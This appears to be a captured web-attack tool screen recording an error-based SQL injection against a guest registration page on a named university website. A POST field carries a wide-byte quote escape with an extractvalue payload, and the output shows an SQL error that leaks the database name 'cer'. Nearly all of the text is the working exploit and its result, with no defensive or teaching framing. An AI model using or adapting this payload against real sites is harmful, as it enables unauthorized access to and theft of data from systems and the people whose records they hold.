 Load URL
http://www.cer.sdu.edu.cn/cq/guest.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=%cc%e1%bd%bb%b1%a8%c3%fb
&action=save
&biye=1
&bkfx=%bf',extractvalue(1,concat(1,( select+database() ) ) ))%23%22
&email=a@k.com
&tel=555-666-0606
&truename=gieflthx
&xingbie=%c5%ae
&xueli=%b1%be%bf
sql语句执行错误！ 请重试！
XPATH syntax error: 'cer'